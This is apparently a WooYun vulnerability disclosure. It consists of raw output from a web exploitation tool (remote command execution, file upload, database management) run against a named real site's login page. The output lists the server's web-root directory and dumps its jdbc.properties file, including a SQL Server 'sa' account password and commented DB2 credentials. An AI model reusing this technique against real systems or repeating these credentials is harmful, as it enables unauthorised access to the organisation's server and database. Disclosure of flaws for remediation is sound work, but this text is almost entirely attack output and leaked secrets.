 目标地址： http://www.dxnma.com/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
WEB-INF
attachments
classes
com
cws.properties
database
DBstep
ehcache.xml
goa-archives.dtd
goa-param-global.xml
goa-param-org.xml
goa-param-user.xml
goa-param.dtd
hibernate
jdbc.file.properties
jdbc.properties
log4j.properties
namepy.dic
paoding-analysis.properties
product.xml
scomb.xml
sms.properties
sms11.properties
smsLength.xml
spring
struts
struts.xml
jdbc.properties
#hibernate comm
hibernate.show_sql=false
hibernate.format_sql=false
hibernate.connection.pool_size=1
hibernate.jdbc.fetch_size=50
hibernate.jdbc.batch_size=30
hibernate.generate_statistics=true
hibernate.cache.provider_class=org.hibernate.cache.EhCacheProvider
hibernate.cache.use_second_level_cache=true
hibernate.cache.use_query_cache=true
#jdbc-db2
#------------------------------------------------------------------------------------------
#jdbc.driverClassName=com.ibm.db2.jcc.DB2Driver
#jdbc.url=jdbc:db2:/ /goa25
#jdbc.username=db2admin
#jdbc.password=db2admin
#jdbc.validationQuery=
#hibernate.dialect=org.hibernate.dialect.DB2Dialect
#hibernate.default_schema=db2admin
#jdbc-sql server 2005
#------------------------------------------------------------------------------------------
jdbc.driverClassName=com.microsoft.sqlserver.jdbc.SQLServerDriver
jdbc.url=jdbc:sqlserver:
jdbc.username=sa
jdbc.password=nma_2010
jdbc.validationQuery=select 1 dual
hibernate.dialect=org.hibernate.dialect.SQLServerDialect
hibernate.default_schema=dbo
www.wooyun.org